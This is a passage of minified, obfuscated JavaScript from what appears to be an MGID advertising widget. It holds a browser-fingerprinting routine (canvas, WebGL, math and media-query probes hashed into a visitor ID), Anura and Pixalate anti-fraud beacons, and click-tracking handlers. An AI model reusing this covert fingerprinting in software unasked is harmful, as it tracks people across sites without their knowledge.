C=l[g];h[o(825)]({type:C[o(510)],suffixes:C[o(1051)]})}n[o(825)]({name:l[o(823)],description:l.description,mimeTypes:h})}}return n}},canvas:function(){var o=a,c,n,r=!1,l=function(){var I=$,x=document[I(447)]("canvas");return x[I(983)]=1,x[I(464)]=1,[x,x.getContext("2d")]}(),h=l[0],g=l[1];if(function(I,x){var w=$;return!(!x||!I[w(931)])}(h,g)){r=function(I){var x=$;return I[x(773)](0,0,10,10),I[x(773)](2,2,6,6),!I.isPointInPath(5,5,x(1093))}(g),function(I,x){var w=$;I.width=240,I[w(464)]=60,x[w(1029)]="alphabetic",x[w(729)]=w(889),x[w(968)](100,1,62,20),x[w(729)]=w(418),x[w(951)]=w(1101);var T="Cwm fjordbank gly "[w(898)](String[w(527)](55357,56835));x.fillText(T,2,15),x.fillStyle=w(796),x.font="18pt Arial",x[w(649)](T,4,45)}(h,g);var C=Le(h);C!==Le(h)?c=n=o(856):(n=C,function(I,x){var w=o;I[w(983)]=122,I[w(464)]=110,x[w(727)]=w(1052);for(var T=0,O=[[w(820),40,40],[w(864),80,40],["#ff2",60,80]];T<O[w(612)];T++){var q=O[T],at=q[0],rt=q[1],ht=q[2];x[w(729)]=at,x[w(901)](),x[w(696)](rt,ht,40,0,2*Math.PI,!0),x[w(732)](),x[w(870)]()}x.fillStyle="#f9c",x[w(696)](60,60,60,0,2*Math.PI,!0),x.arc(60,60,20,0,2*Math.PI,!0),x[w(870)](w(1093))}(h,g),c=Le(h))}else c=n="";return{winding:r,geometry:c,text:n}},touchSupport:function(){var o=a,c,n=navigator,r=0;n[o(762)]!==void 0?r=zt(n.maxTouchPoints):n[o(777)]!==void 0&&(r=n.msMaxTouchPoints);try{document[o(868)]("TouchEvent"),c=!0}catch{c=!1}return{maxTouchPoints:r,touchEvent:c,touchStart:o(757)in window}},vendor:function(){var o=a;return navigator[o(1078)]||""},vendorFlavors:function(){for(var o=a,c=[],n=0,r=["chrome",o(756),o(690),o(1082),o(998),"__yb",o(521),o(963),"__edgeTrackingPreventionStatistics",o(694),"oprt",o(948),"ucweb",o(1088),o(980)];n<r[o(612)];n++){var l=r[n],h=window[l];h&&o(947)==typeof h&&c.push(l)}return c[o(495)]()},cookiesEnabled:function(){var o=a,c=document;try{c[o(768)]=o(488);var n=c[o(768)][o(711)](o(681))!==-1;return c.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch{return!1}},colorGamut:function(){for(var o=a,c=0,n=[o(851),"p3",o(1119)];c<n.length;c++){var r=n[c];if(matchMedia(o(965)[o(898)](r,")"))[o(724)])return r}},invertedColors:function(){var o=a;return!!Ki("inverted")||!Ki(o(1076))&&void 0},forcedColors:function(){var o=a;return!!Qi("active")||!Qi(o(1076))&&void 0},monochrome:function(){var o=a;if(matchMedia(o(1114))[o(724)]){for(var c=0;c<=100;++c)if(matchMedia(o(375)[o(898)](c,")"))[o(724)])return c;throw new Error(o(790))}},contrast:function(){var o=a;return Kt(o(363))?0:Kt(o(966))||Kt("more")?1:Kt(o(818))||Kt(o(618))?-1:Kt(o(1145))?10:void 0},reducedMotion:function(){var o=a;return!!ts(o(882))||!ts(o(363))&&void 0},hdr:function(){var o=a;return!!es("high")||!es(o(1060))&&void 0},math:function(){var o=a,c,n=mt[o(1014)]||_t,r=mt[o(997)]||_t,l=mt.asin||_t,h=mt[o(811)]||_t,g=mt[o(660)]||_t,C=mt[o(342)]||_t,I=mt[o(751)]||_t,x=mt[o(803)]||_t,w=mt[o(509)]||_t,T=mt[o(1019)]||_t,O=mt.tan||_t,q=mt[o(499)]||_t,at=mt[o(1063)]||_t,rt=mt[o(535)]||_t,ht=mt[o(1133)]||_t;return{acos:n(.12312423423423424),acosh:r(1e308),acoshPf:(c=1e154,mt[o(578)](c+mt.sqrt(c*c-1))),asin:l(.12312423423423424),asinh:h(1),asinhPf:mt[o(578)](1+mt[o(917)](2)),atanh:g(.5),atanhPf:mt.log(3)/2,atan:C(.5),sin:I(-1e300),sinh:x(1),sinhPf:mt[o(1063)](1)-1/mt[o(1063)](1)/2,cos:w(10.000000000123),cosh:T(1),coshPf:(mt.exp(1)+1/mt[o(1063)](1))/2,tan:O(-1e300),tanh:q(1),tanhPf:(mt[o(1063)](2)-1)/(mt[o(1063)](2)+1),exp:at(1),expm1:rt(1),expm1Pf:mt[o(1063)](1)-1,log1p:ht(10),log1pPf:mt[o(578)](11),powPI:mt.pow(mt.PI,-100)}},videoCard:function(){var o=a,c,n=document.createElement(o(419)),r=(c=n[o(946)](o(761)))!==null&&c!==void 0?c:n[o(946)](o(395));if(r&&o(1143)in r){var l=r[o(1143)](o(984));if(l)return{vendor:(r[o(878)](l[o(1053)])||"")[o(483)](),renderer:(r[o(878)](l.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){var o=a;return navigator[o(446)]},architecture:function(){var o=a,c=new Float32Array(1),n=new Uint8Array(c[o(554)]);return c[0]=1/0,c[0]=c[0]-c[0],n[3]}},Wn="";function is(o){var c=a;return JSON[c(672)](o,function(n,r){var l=c;return r instanceof Error?gt({name:(h=r).name,message:h[l(970)],stack:(g=h[l(914)])===null||g===void 0?void 0:g.split(`
`)},h):r;var h,g},2)}function ss(o){return function(c,n){var r=$;n=n||0;var l,h=(c=c||"")[r(612)]%16,g=c.length-h,C=[0,n],I=[0,n],x=[0,0],w=[0,0],T=[2277735313,289559509],O=[1291169091,658871167];for(l=0;l<g;l+=16)x=[255&c[r(591)](l+4)|(255&c[r(591)](l+5))<<8|(255&c.charCodeAt(l+6))<<16|(255&c[r(591)](l+7))<<24,255&c[r(591)](l)|(255&c[r(591)](l+1))<<8|(255&c[r(591)](l+2))<<16|(255&c.charCodeAt(l+3))<<24],w=[255&c.charCodeAt(l+12)|(255&c[r(591)](l+13))<<8|(255&c[r(591)](l+14))<<16|(255&c[r(591)](l+15))<<24,255&c[r(591)](l+8)|(255&c[r(591)](l+9))<<8|(255&c[r(591)](l+10))<<16|(255&c[r(591)](l+11))<<24],x=U(x=M(x,T),31),C=Pt(C=U(C=V(C,x=M(x,O)),27),I),C=Pt(M(C,[0,5]),[0,1390208809]),w=U(w=M(w,O),33),I=Pt(I=U(I=V(I,w=M(w,T)),31),C),I=Pt(M(I,[0,5]),[0,944331445]);switch(x=[0,0],w=[0,0],h){case 15:w=V(w,F([0,c[r(591)](l+14)],48));case 14:w=V(w,F([0,c[r(591)](l+13)],40));case 13:w=V(w,F([0,c[r(591)](l+12)],32));case 12:w=V(w,F([0,c[r(591)](l+11)],24));case 11:w=V(w,F([0,c[r(591)](l+10)],16));case 10:w=V(w,F([0,c[r(591)](l+9)],8));case 9:w=M(w=V(w,[0,c[r(591)](l+8)]),O),I=V(I,w=M(w=U(w,33),T));case 8:x=V(x,F([0,c[r(591)](l+7)],56));case 7:x=V(x,F([0,c[r(591)](l+6)],48));case 6:x=V(x,F([0,c[r(591)](l+5)],40));case 5:x=V(x,F([0,c[r(591)](l+4)],32));case 4:x=V(x,F([0,c[r(591)](l+3)],24));case 3:x=V(x,F([0,c[r(591)](l+2)],16));case 2:x=V(x,F([0,c[r(591)](l+1)],8));case 1:x=M(x=V(x,[0,c[r(591)](l)]),T),C=V(C,x=M(x=U(x,31),O))}return C=Pt(C=V(C,[0,c[r(612)]]),I=V(I,[0,c[r(612)]])),I=Pt(I,C),C=Pt(C=Xt(C),I=Xt(I)),I=Pt(I,C),(r(955)+(C[0]>>>0)[r(483)](16))[r(473)](-8)+(r(955)+(C[1]>>>0)[r(483)](16))[r(473)](-8)+(r(955)+(I[0]>>>0)[r(483)](16))[r(473)](-8)+(r(955)+(I[1]>>>0)[r(483)](16))[r(473)](-8)}(function(c){for(var n=$,r="",l=0,h=Object[n(682)](c)[n(495)]();l<h[n(612)];l++){var g=h[l],C=c[g],I=C[n(593)]?n(593):JSON[n(672)](C[n(592)]);r+=""[n(898)](r?"|":"")[n(898)](g.replace(/([:|\\])/g,n(576)),":")[n(898)](I)}return r}(o))}function Ln(o){return o===void 0&&(o=50),function(c,n){var r=$;n===void 0&&(n=1/0);var l=window.requestIdleCallback;return l?new Promise(function(h){var g=$;return l[g(871)](window,function(){return h()},{timeout:n})}):ct(Math[r(648)](c,n))}(o,2*o)}function An(o,c){var n=Date.now();return{get:function(r){return kt(this,void 0,void 0,function(){var l,h,g;return vt(this,function(C){var I=$;switch(C[I(465)]){case 0:return l=Date[I(792)](),[4,o()];case 1:return h=C[I(1102)](),g=function(x){var w=I,T,O=function(q){var at=$,rt=function(ft){var yt=$;if(ji())return .4;if(ae())return We()?.5:.3;var dt=ft[yt(945)].value||"";return/^Win/.test(dt)?.6:/^Mac/[yt(895)](dt)?.5:.7}(q),ht=function(ft){return Ot(.99+.01*ft,1e-4)}(rt);return{score:rt,comment:Wn[at(582)](/\$/g,"".concat(ht))}}(x);return{get visitorId(){return T===void 0&&(T=ss(this.components)),T},set visitorId(q){T=q},confidence:O,components:x,version:w(1010)}}(h),(c||r?.[I(599)])&&console[I(578)](I(459)[I(898)](g[I(435)],I(651))[I(898)](navigator[I(441)],I(679))[I(898)](l-n,I(853))[I(898)](g[I(1079)],I(646))[I(898)](is(h),I(839))),[2,g]}})})}}}var He,_n={load:function(o){var c=a,n=o===void 0?{}:o,r=n[c(1011)],l=n[c(599)],h=n[c(611)],g=h===void 0||h;return kt(this,void 0,void 0,function(){return vt(this,function(C){var I=$;switch(C[I(465)]){case 0:return g&&(void 0)(),[4,Ln(r)];case 1:return C[I(1102)](),[2,An(Dn(Bn,{debug:l},[]),l)]}})})},hashComponents:ss,componentsToDebugString:is},Rn=function(){var o=a;function c(){}return c[o(747)]=function(){return kt(this,void 0,void 0,function(){return vt(this,function(n){var r=$;switch(n[r(465)]){case 0:return[4,_n[r(935)]({monitoring:!1})];case 1:return[2,n[r(1102)]()[r(496)]()]}})})},c}();(function(o){var c=a;o[c(444)]=c(1047),o[c(754)]=c(449),o[c(725)]=c(1151)})(He||(He={}));var Gn=function(){var o=a;function c(n){var r=$;this[r(784)]=n,this[r(1109)]=null,this.result=null,this.config[r(961)]=this[r(784)][r(961)]||window,this[r(784)][r(979)]=this[r(784)].instance||890857896}return c[o(695)].send=function(n){return kt(this,arguments,void 0,function(r,l,h){var g=this;return l===void 0&&(l=""),h===void 0&&(h=!0),vt(this,function(C){var I=$;return[2,new Promise(function(x,w){var T=$;if(g[T(463)]&&h)return x(g[T(463)]);var O={instance:g[T(784)][T(979)],source:r},q=g.config.widgetPrefix+T(414);O[T(981)]=q,g[T(784)][T(961)][q]=function(rt){var ht=T;return rt[ht(675)]()||!rt.getId()&&!rt.getExId()?w(new Error("Anura response error: "+rt[ht(675)]())):x(rt)},l!==""&&(O[T(1023)]=l);var at=y[T(561)](O)+"&"+new Date()[T(977)]();g.loadScript(at)[T(1058)](w)})[I(1049)](function(x){var w=I;return g[w(463)]=x,x})]})})},c[o(695)][o(448)]=function(n){return kt(this,void 0,void 0,function(){var r,l,h,g=this;return vt(this,function(C){var I=$;return this[I(1109)]?[2,this[I(1109)]]:(r={instance:this[I(784)][I(979)]},(l=n.getId())&&(r.id=encodeURIComponent(l)),(h=n.getExId())&&(r[I(476)]=encodeURIComponent(h)),[2,new Promise(function(x,w){var T=I,O=new XMLHttpRequest;O[T(638)]("POST",c.RESULT_URL,!0),O[T(433)]("Content-type","application/x-www-form-urlencoded"),O[T(533)]=function(){var q=T,at;try{at=JSON[q(595)](this.response)}catch{return void w(new Error(q(857)+this[q(541)]))}at[q(463)]?x(at[q(463)]):w(new Error(q(400)+this[q(541)]))},O[T(460)](y[T(561)](r))}).then(function(x){var w=I;return g[w(1109)]=x,x})])})})},c[o(695)][o(862)]=function(n){var r=this;return new Promise(function(l,h){var g=$,C=r[g(784)][g(961)].document[g(447)](g(391));C[g(510)]=g(744),C[g(384)]=!0,C[g(835)]=c[g(666)]+"?"+n,C[g(533)]=function(){return l()},C[g(655)]=function(){var I=g;return h(new Error(I(632)))},r[g(784)][g(961)][g(814)][g(538)][g(1096)](C)})},c[o(666)]="https://script.anura.io/request.js",c[o(705)]=o(893),c}(),as=Gn,ns=function(){var o=a;function c(n){var r=$;this[r(784)]=n,this[r(784)][r(961)]=this.config[r(961)]||window}return c[o(695)].send=function(n){var r=o,l=this.config[r(961)].document[r(447)](r(780));l[r(983)]=0,l[r(464)]=0;var h={clid:c.MGID,paid:c[r(1106)],avid:c[r(420)],caid:c[r(420)],plid:n.plid,publisherId:n[r(861)],siteId:n[r(590)],kv1:n[r(512)],kv2:window.location.href,kv3:n[r(954)],kv4:c[r(420)],kv5:n.kv5,kv6:n.kv6||c[r(1e3)],kv7:n[r(1158)],kv11:n[r(1017)],kv12:n[r(748)],kv24:this[r(1072)]()?c[r(686)]:c[r(746)],kv27:encodeURIComponent(navigator.userAgent),cb:Math[r(351)](new Date().getTime()/1e3)},g=y[r(561)](h);l.src=c[r(1056)]+"?"+g,this[r(784)][r(961)][r(814)].body[r(1096)](l)},c.prototype.isMobile=function(){var n=o,r=navigator.userAgent;return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[n(895)](r)},c.URL="https://adrta.com/i",c.MGID="mgid",c[o(420)]="-",c[o(686)]="Mobile_Web",c[o(746)]=o(349),c[o(1e3)]="afrd_click",c}(),Hn=function(){var o=a;function c(n){var r=$;this[r(961)]=n}return c[o(695)][o(845)]=function(n,r){var l=o;typeof navigator[l(609)]=="function"?this[l(609)](n,r):this[l(1077)](n,r)},c[o(695)][o(1077)]=function(n,r){var l=o;this[l(961)][l(447)](l(1092))[l(835)]=n+"?"+y[l(561)](r)},c[o(695)].sendBeacon=function(n,r){var l=o;try{navigator[l(609)](n+"?"+y[l(561)](r))}catch{this[l(1077)](n,r)}},c}(),On=function(){var o=a;function c(n){var r=$;this[r(1061)]={},this[r(961)]=n[r(961)]||window,this.id=n.id;var l=n[r(524)]||r(680),h=n.informerPrefix||r(1034),g=this.context[h+r(475)]?this.context[h+r(475)]:"";this[r(493)]=l+r(899)+g}return c[o(695)][o(403)]=function(){var n=o,r=this[n(387)]();r[this.id]!==void 0?this[n(1061)]=r[this.id]:this.cookieStorage={}},c[o(695)][o(952)]=function(){var n=o,r=this[n(387)]();r[this.id]=this[n(1061)];var l=encodeURIComponent(JSON[n(672)](r));this[n(961)][n(814)][n(768)]=this[n(493)]+"="+l+";path=/"},c.prototype.getCookieValue=function(){var n=o,r=this[n(961)][n(814)].cookie[n(971)](new RegExp(n(804)+this[n(493)]+n(753))),l={};if(r)try{l=JSON[n(595)](decodeURIComponent(r[1]))}catch{}return l},c}(),Nn=function(){var o=a;function c(n){var r=$;this.options=n,this[r(1087)]="",this[r(843)]=[],this.app=new et(new pt({id:c.id,modulePrefix:c[r(1094)],cookieStorage:new On({id:c.id,context:window}),browserProperties:n[r(939)]})),this[r(642)]=new as({widgetPrefix:c[r(1094)],context:window}),this[r(589)]=new Hn(window[r(814)]),this[r(402)]=new ns({context:window})}return c[o(695)][o(344)]=function(){var n=o;this[n(929)][n(743)]&&this[n(929)][n(668)]&&this[n(855)](this[n(929)][n(1099)]),this.options.pixalateData&&Object[n(682)](this.options.pixalateData)[n(612)]>0&&this[n(402)][n(460)](this.options[n(532)]),this.initAntiFraud()},c.prototype[o(428)]=function(n,r){var l=o,h=r[l(867)][l(711)](l(581)),g=r[l(867)][l(711)](l(788)),C=r[l(867)][l(711)]("?");h!==-1?r[l(867)]=r.href.substr(0,h):g!==-1&&(r[l(867)]=r[l(867)][l(1128)](0,g)),this[l(1087)]=r[l(867)],this[l(1068)]=r,r[l(867)]+=h===-1&&C!==-1?"&":"?";var I=this[l(805)][l(887)](n,r,this[l(929)][l(1099)]);r[l(867)]+="k="+this[l(929)][l(1013)]+"f"+I,this[l(552)](r,l(976))},c[o(695)][o(1122)]=function(){var n=o,r=this;this.bindEvents(document[n(506)]("a")),setTimeout(function(){return r.initAntiFraud()},750)},c[o(695)].bindEvents=function(n){for(var r=o,l=/(ghits|[prt]+news|nr)/i,h=0;h<n.length;h++){var g=n[h];this.links.indexOf(g)===-1&&l.test(g[r(867)])&&(this[r(843)][r(825)](g),this[r(704)](g,r(379),k[r(745)]),this.bindEvent(g,r(526),k[r(354)]),this[r(704)](g,r(677),k[r(1141)]),this.bindEvent(g,"mousemove",k.MouseMove),this.bindEvent(g,r(718),k.TouchStart),this[r(704)](g,r(807),k.TouchEnd),this[r(704)](g,r(1159),k.Focus))}this[r(805)][r(565)]()},c[o(695)][o(704)]=function(n,r,l){var h=o,g=this;D[h(373)](n,r,function(C){return g.handleLinkEvent(C,n,l)})},c[o(695)].handleLinkEvent=function(n,r,l){var h=o,g=this;if(this[h(428)](n,r),this.app[h(1038)](l),l===k[h(354)]){if(this[h(929)][h(743)]){var C=r[h(546)](h(434))||this.options[h(1099)];this[h(855)](C)}setTimeout(function(){var I=h;return g[I(940)]()},100)}},c[o(695)][o(552)]=function(n,r){var l=o,h=document[l(868)](l(1139));h[l(371)](r,!0,!1),h.timeG=Date.now(),n[l(1020)](h)},c.prototype[o(940)]=function(){var n=o;this[n(1087)]&&this[n(1068)]&&(this[n(1068)][n(867)]=this[n(1087)])},c.prototype[o(855)]=function(n){return kt(this,void 0,void 0,function(){var r,l;return vt(this,function(h){var g=$;switch(h[g(465)]){case 0:return[4,this[g(642)][g(460)](this[g(929)][g(1036)],this.options.publisherSource)];case 1:return r=h[g(1102)](),[4,this[g(642)][g(448)](r)];case 2:return l=h[g(1102)](),this[g(589)][g(845)](this.options.sensorDomain+"/anura",{composite:this[g(929)][g(1013)],result:l,showHash:n}),[2]}})})},c[o(1094)]=o(1097),c.id=o(1150),c}()})(),Ja[m(492)]=s})()});var Ya={};nt(Ya,{AntifraudBlock:()=>oe});var Bt,oe,Ka=j(()=>{P();B();W();L();A();_();R();G();st();Bt=he(Xa());St();oe=class m extends N{constructor(t){super(t),this.anuraRequestHasBeenSent=!1,this.pixalateRequestHasBeenSent=!1,this.pixalateImpressionRequestHasBeenSent=!1,this.doSaveResizeWidget=!1,this.name="AntifraudBlock",this.addHook("beforeInitHooks",this.beforeInitHook.bind(this)),this.addHook("afterLoadNewsHooks",this.afterLoadNewsHook.bind(this)),this.addHook("afterSendCappingHooks",this.afterSendCappingHooks.bind(this))}getAntifraudParams(t,e){if(this.app.allowReturnParams===!1)return"";e=e||this.app.context.document.createElement("A"),t=t||this.app.context.document.createEvent("MouseEvent");let i=e["data-hash"]||e.getAttribute("data-hash")||"";return this.antifraud.generateHash(t,e,i)}async sendAnuraRequest(t,e){this.anuraRequestHasBeenSent=!0;let i=await this.anura.send(String(this.getSourceId(t)),e),s=await this.anura.fetchStatus(i),a={composite:this.app.getWidgetValue("id",this.app.getWidgetValue("id",1571795)),result:s,showHash:t};return this.app.request.beacon(`anura#${t}#${e}`,"https://"+this.app.getWidgetValue("countersDomain","c.mgid.com")+"/anura",{composite:`composite=${a.composite}`,result:`result=${a.result}`,showHash:`showHash=${a.showHash}`},{unique:!0}),s}beforeInitHook(){this.initSnapShot();let t=this.app.getWidgetValue("id",1571795),e=this.app.getWidgetValue("informerPrefix","MarketGid"),i=this.app.getWidgetValue("loggerEnabled",!1)?this.app.context[e+"InfC"+t+"Logger"]:null,s=new Bt.BaseConfiguration({logger:i,afShortEnabled:!!this.app.getWidgetValue("afShortEnabled",!0),modulePrefix:this.app.getWidgetValue("modulePrefix","MarketGidC"),id:this.app.id.toString(),context:this.app.context,root:this.app.root,iframePlacementType:this.app.iframePlacementType,cookieStorage:this.app.cookieBlock,useTimePerformance:this.app.getWidgetValue("useTimePerformance",!0),browserProperties:this.app.servicerData.brp||[],isAmp:this.app.isAmp()});this.antifraud=new Bt.AntiFraud(s),this.anura=new Bt.Anura({widgetPrefix:e+"InfC"+t,context:this.app.context}),this.pixalate=new Bt.Pixalate({context:this.app.context}),this.app.allowReturnParams=!1,this.app.addEvent(this.app.context,"beforeunload",this.linkBeforeunloadHandler.bind(this)),this.setIsBlurEventSupported(this.app.root),this.setTransitionType()}afterLoadNewsHook(){let t=this.app.root;this.app.addEvent(t,"mousedown",this.linkMouseDownHandler.bind(this)),this.app.addEvent(t,"mouseup",this.linkClickHandler.bind(this)),this.app.addEvent(t,"mouseover",this.linkMouseOverHandler.bind(this)),this.app.addEvent(t,"mousemove",this.linkMouseMoveHandler.bind(this)),this.app.addEvent(t,"touchstart",this.linkTouchStartHandler.bind(this)),this.app.addEvent(t,"touchend",this.linkTouchEndHandler.bind(this));let e=t.querySelector("a[data-hash]");e&&this.app.addEvent(e,"focus",this.linkFocusHandler.bind(this)),this.antifraud.setWidgetEvents()}afterSendCappingHooks(){let t=this.app.root,e=this.app.getWidgetValue("pixelateImpressions",0);if(e!==0&&e>=this.app.random(1,100)){let i=!1,s=t.querySelectorAll(".mgline"),a=s.length?s[0]:null;if(a){let p=a.querySelector("a");if(i=p.href.includes("/ghits/"),i&&!this.pixalateImpressionRequestHasBeenSent){let d=p.getAttribute("data-hash");this.sendPixalateRequest(a,this.getQueryParam(p,"pubsrcid"),d,m.AFRD_IMPRESSION)}}}setTimeout(()=>{typeof ResizeObserver<"u"&&new ResizeObserver(()=>{this.doSaveResizeWidget?this.antifraud.setIsWidgetResize(!0):this.doSaveResizeWidget=!0}).observe(t)},1e3)}async initSnapShot(){if(this.app.context.localStorage){let t=Math.round(new Date().getTime()/1e3),e=Number(this.app.context.localStorage.getItem("mgSnapShotExpired"));if((e===null||t>e)&&(this.app.context.localStorage.removeItem("mgSnapShot"),this.app.context.localStorage.removeItem("mgSnapShotExpired")),this.app.context.localStorage.getItem("mgSnapShot")===null){let i=(await Bt.Snapshot.generate()).visitorId,s=Math.round(new Date().getTime()/1e3+3*24*60*60);this.app.context.localStorage.setItem("mgSnapShot",i),this.app.context.localStorage.setItem("mgSnapShotExpired",s.toString())}}}linkClickHandler(t){let e=this.handleEvent(t,0);if(e){let i=e.getAttribute("data-hash");this.app.teaserData[i]&&[it.Wages,it.Exchange].indexOf(this.app.teaserData[i].coopType)>-1&&this.addIntegrations(i,e),this.app.antifraudStatisticsBlock.setIsWidgetOverlapped(this.isWidgetOverlapped(e));let a=e.parentElement;a&&a.className==="mglbtn"&&this.app.context.localStorage.setItem("callToActionClicked","1"),this.handleUpdatedTeaserClick(e),setTimeout(()=>{this.app.allowReturnParams=!1,this.reWriteHref(t,e)},100)}}linkMouseOverHandler(t){this.handleEvent(t,Bt.EventMask.MouseOver)}linkMouseMoveHandler(t){this.handleEvent(t,Bt.EventMask.MouseMove)}linkTouchStartHandler(t){this.handleEvent(t,Bt.EventMask.TouchStart)}linkTouchEndHandler(t){this.handleEvent(t,Bt.EventMask.TouchEnd)}linkMouseDownHandler(t){this.handleEvent(t,Bt.EventMask.MouseDown)}linkFocusHandler(t){this.handleEvent(t,Bt.EventMask.Focus)}handleEvent(t,e){t||(t=this.app.context.event),t.target||(t.target=t.srcElement),this.app.allowReturnParams=!0;let i=t.target;return i.tagName!=="A"&&(i=this.app.getParentLink(i),!i)||!i.hasAttribute("data-hash")?null:(this.antifraud.addEventBit(e),this.reWriteHref(t,i),i)}reWriteHref(t,e){t||(t=this.app.context.event);let i=e["data-hash"]||e.getAttribute("data-hash");i&&(e[this.app.hrefAttr]=this.app.prepareNiceHref(i,t,e))}addIntegrations(t,e){if((this.app.servicerData.anura||0)>this.app.random(1,100)&&!this.anuraRequestHasBeenSent&&this.sendAnuraRequest(t,this.getQueryParam(e,"pubsrcid")).catch(i=>{this.app.log("Anura request failed","warn",i)}),this.app.getWidgetValue("usePixelate",!0)&&!this.pixalateRequestHasBeenSent){let i=!1,s=this.app.findClosest(e,"div[data-i]");s&&(i=s.querySelector("a").href.indexOf("/ghits/")!==-1),i&&this.sentShowHash!==t&&this.sendPixalateRequest(s,this.getQueryParam(e,"pubsrcid"),t,m.AFRD_CLICK)}}sendPixalateRequest(t,e,i,s){let a=this.app.getMuid(),p=0,d=0,u=0;if(t){let f=t.getAttribute("data-i"),y=t.querySelector(".image-with-text");if(y&&(p=Math.floor(y.offsetWidth),d=Math.floor(y.offsetHeight)),f===i){let v=t.querySelectorAll("[data-i]");for(let D=0;D<v.length;D++){let b=v[D];if(i!==b.getAttribute("data-i")){u=parseInt(b.getAttribute("data-i"));break}}}else u=parseInt(f)}this.pixalate.send({plid:u,publisherId:this.app.getWidgetValue("publisherId",57903213),siteId:this.app.getWidgetValue("siteId",191263),kv1:p+"x"+d,kv3:a,kv5:e,kv6:s,kv7:this.app.getWidgetValue("clientId",191279),kv11:i,kv12:this.app.servicerData.rid}),s===m.AFRD_CLICK&&(this.pixalateRequestHasBeenSent=!0,this.sentShowHash=i,this.app.antifraudStatisticsBlock.setPixalateTriggered()),s===m.AFRD_IMPRESSION&&(this.pixalateImpressionRequestHasBeenSent=!0)}getSourceId(t){let e=this.app.getWidgetValue("hasNewsPart",!1)?"ni"+this.app.getWidgetValue("newsPartUid",0):"ni",i=this.app.getWidgetValue("hasGoodsPart",!0)?this.app.getWidgetValue("goodsPartUid",57903213):"";return this.app.teaserData[t].coopType===it.Exchange?e:i}getQueryParam(t,e){let i=t.search.substring(1).split("&"),s="";for(let a=0;a<i.length;a++){let p=i[a].split("=");if(p[0]===e){s=decodeURIComponent(p[1]);break}}return s}linkBeforeunloadHandler(t){this.app.context.localStorage.setItem("isTriggeredBeforeunloadEvent","1")}setIsBlurEventSupported(t){if(t){let e="onblur",i=e in t;i||(t.setAttribute(e,"return;"),i=typeof t[e]=="function"),e in document.documentElement||t.removeAttribute(e),this.app.context.localStorage.setItem("isSupportBlurEvent",i?"1":"0")}}setTransitionType(){if(performance.getEntriesByType("navigation")){let t=performance.getEntriesByType("navigation")[0];t&&this.app.context.localStorage.setItem("transitionType",t.entryType)}}isWidgetOverlapped(t){let e=t.getBoundingClientRect(),i=[{x:e.left,y:e.top},{x:e.right,y:e.top},{x:e.left,y:e.bottom},{x:e.right,y:e.bottom},{x:e.left+e.width/2,y:e.top+e.height/2}];for(let s of i){let a=document.elementFromPoint(s.x,s.y);if(a&&a!==t&&!t.contains(a)&&a!==document.body&&a!==document.documentElement)return!0}return!1}handleUpdatedTeaserClick(t){let e=t.getAttribute("data-refreshed");this.app.antifraudStatisticsBlock.setIsRefreshedTeaserClicked(!!e)}};oe.AFRD_CLICK="afrd_click";oe.AFRD_IMPRESSION="afrd_imp"});var Qa={};nt(Qa,{AccidentalClicksBlock:()=>Gi});var Gi,tn=j(()=>{P();B();W();L();A();_();R();G();st();St();Gi=class extends N{constructor(t){super(t),this.name="AccidentalClicksBlock",this.app.accidentalClicksHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.accidentalClicks.handler,this.app.clickHandlerList.accidentalClicks.priority),this.accidentalClicksDelay=(parseInt(this.app.globalSettings.accidental_clicks_delay)||5)*1e3,this.accidentalClicksDisableTypes="wages".split(","),this.teasersClickTimes={}}onClick(t,e){if(e.button===2)return!0;let i=t.getAttribute("data-hash"),s=new Date().getTime();if(this.app.isEnabledDoubleClick()||typeof this.app.servicerData.dc<"u"&&i in this.app.hashTimer&&s-this.app.hashTimer[i]<this.app.servicerData.dc)return!0;switch(this.app.teaserData[i].coopType){case it.Wages:if(this.accidentalClicksDisableTypes.indexOf("wages")==-1)return!0;break;case it.Exchange:if(this.accidentalClicksDisableTypes.indexOf("exchange")==-1)return!0;break;case it.InternalExchange:if(this.accidentalClicksDisableTypes.indexOf("int_exchange")==-1)return!0;break;default:return!0}return this.teasersClickTimes.hasOwnProperty(i)?new Date().getTime()-this.teasersClickTimes[i]<=this.accidentalClicksDelay?(e.preventDefault(),this.app.doubleClickType="accidental",this.app.doubleClickHandler(t),!1):(this.teasersClickTimes[i]=new Date().getTime(),!0):(this.teasersClickTimes[i]=new Date().getTime(),!0)}}});var en={};nt(en,{ActivateDelayBlock:()=>Hi});var Hi,sn=j(()=>{P();B();W();L();A();_();R();G();st();St();Hi=class extends N{constructor(t){super(t),this.name="ActivateDelayBlock",this.app.clickableDelay=!1,this.eventDisabled=!1,this.addHook("afterLoadNewsHooks",this.init),this.app.activateDelayLinkHandler=this.onClick.bind(this)}isCloseLink(t){return t.classList.contains("mg-close-button-div-inner")}isWagesLink(t){if(!t)return!1;let e=t.getAttribute("data-hash");return this.app.teaserData[e]&&this.app.teaserData[e].coopType===it.Wages}init(){if(this.isInited)return;this.isInited=!0;let t=2e3;this.app.addClickHandler(this.app.clickHandlerList.activateDelayLink.handler,this.app.clickHandlerList.activateDelayLink.priority),this.app.context.setTimeout(()=>{this.eventDisabled=!0,this.app.linksBlocked=!1,this.app.clickableDelay=!1},t)}onClick(t,e){return this.eventDisabled||this.app.clickableDelay&&this.isWagesLink(t)||this.isCloseLink(t)||typeof this.app.servicerData.dc<"u"||this.app.isAzerionTeaser(t)?!0:(this.app.doubleClickType="delay",this.app.doubleClickHandler(t),this.app.linksBlocked=!0,e.preventDefault(),!1)}}});var an={};nt(an,{InSiteNotificationBlock:()=>Oi});var Oi,nn=j(()=>{P();B();W();L();A();_();R();G();st();Oi=class extends N{constructor(t){super(t),this.name="InSiteNotificationBlock",this.storage=this.app.context.localStorage,this.app.onSiteNotificationHandler=this.onSiteNotificationHandler.bind(this),this.app.isClosedInSiteWidget=!1,this.inSiteWidgetPromise=new 